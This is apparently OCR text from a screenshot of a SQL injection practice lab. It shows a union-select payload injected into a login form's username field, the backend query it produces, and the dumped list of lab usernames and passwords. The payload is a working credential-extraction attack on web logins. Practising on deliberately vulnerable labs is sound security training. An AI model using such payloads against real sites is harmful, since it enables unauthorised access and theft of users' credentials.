 18 uname=admi' union select
group_concat(username),group_concat(password) from
users#&passwd=admin&submit=Submit
users#' and password='admin' LIMIT 0,1
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SUCCESSFULLY